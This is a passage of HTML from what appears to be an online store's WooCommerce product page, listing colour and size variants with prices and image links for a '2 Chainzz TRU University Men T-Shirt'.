https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: S            </option>
                    <option value="356199"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: M            </option>
                    <option value="356200"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                selected>
                Colors: Black, Sizes: L            </option>
                    <option value="356201"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: XL            </option>
                    <option value="356202"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 2XL            </option>
                    <option value="356203"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Black, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 3XL            </option>
                    <option value="356204"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: S            </option>
                    <option value="356205"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: M            </option>
                    <option value="356206"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: L            </option>
                    <option value="356207"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: XL            </option>
                    <option value="356208"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: 2XL            </option>
                    <option value="356209"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Blue Dusk, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Blue Dusk, Sizes: 3XL            </option>
                    <option value="356210"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: S            </option>
                    <option value="356211"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, M&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: M            </option>
                    <option value="356212"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, L&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: L            </option>
                    <option value="356213"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: XL            </option>
                    <option value="356214"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, 2XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 2XL            </option>
                    <option value="356215"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Navy, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Navy, Sizes: 3XL            </option>
                    <option value="356216"
                    data-regular_price="32.99"
                    data-price="32.99"
                    data-price_html="&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;USD $&lt;/span&gt;32.99&lt;/bdi&gt;&lt;/span&gt;"
                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;2 Chainzz TRU University Men T-Shirt - Purple, S&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Purple, Sizes: S            </option>
                    <option value="356217"
                    data-regular_price="32.99"
                    data-price="32.99"
